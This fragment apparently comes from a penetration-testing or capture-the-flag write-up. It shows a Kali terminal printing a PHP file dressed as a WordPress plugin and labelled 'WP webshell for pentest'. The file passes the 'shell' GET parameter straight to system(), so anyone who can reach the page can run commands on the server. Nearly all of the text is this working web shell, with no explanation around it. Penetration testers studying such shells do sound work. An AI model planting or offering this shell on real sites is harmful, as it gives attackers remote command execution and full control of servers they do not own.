 ┌──(hdfzzf㉿kali)-[~]
└─$ cat she[a-z]l.php
<?php
/*
* Plugin Name: webshell
* Plugin URI: https://hdfzzf.github.io
* Descritption: WP webshell for pentest
* Version: 1.0
* Author: hdfzzf
* Author URI: https://hdfzzf.github.io
* License: https://hdfzzf.github.io
*/

if(isset($_GET['shell']))
{
        system($_GET['shell']);
}

?>